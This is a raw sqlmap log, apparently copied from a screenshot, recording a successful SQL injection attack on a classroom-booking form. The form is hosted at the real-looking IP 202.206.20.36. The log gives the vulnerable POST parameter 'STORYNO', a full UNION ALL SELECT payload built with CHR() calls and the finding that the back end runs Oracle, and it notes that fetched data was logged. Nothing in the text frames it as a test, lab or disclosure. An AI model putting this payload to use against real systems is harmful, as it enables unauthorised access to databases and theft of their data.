 10 columns' injectable
POST parameter 'STORYNO' is vulnerable. Do you want to keep testing the others (
if any)? [y/N]
sqlmap identified the following injection points with a total of 705 HTTP(s) req
uests:
---
Place: POST
Parameter: STORYNO
    Type: UNION query
    Title: Generic UNION query (NULL) - 2 columns
    Payload: YearTermNO=10&WeekdayID=1&StartSection=1&EndSection=6&WEEKTYPEID=1&
ResultWeeks=1&STORYNO=' UNION ALL SELECT CHR(113)||CHR(116)||CHR(111)||CHR(97)||
CHR(113)||CHR(115)||CHR(108)||CHR(103)||CHR(108)||CHR(121)||CHR(112)||CHR(73)||C
HR(113)||CHR(83)||CHR(105)||CHR(113)||CHR(114)||CHR(115)||CHR(114)||CHR(113),NUL
L FROM DUAL-- &RoomTypeNO=00&minPopleNUM=&maxPopleNUM=&ClassroomNO=1123
---
[00:54:18] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle
[00:54:18] [INFO] fetched data logged to text files under '/usr/share/sqlmap/out
put/202.206.20.36'
KALI LINUX TM
[*] shutting down at 00:54:18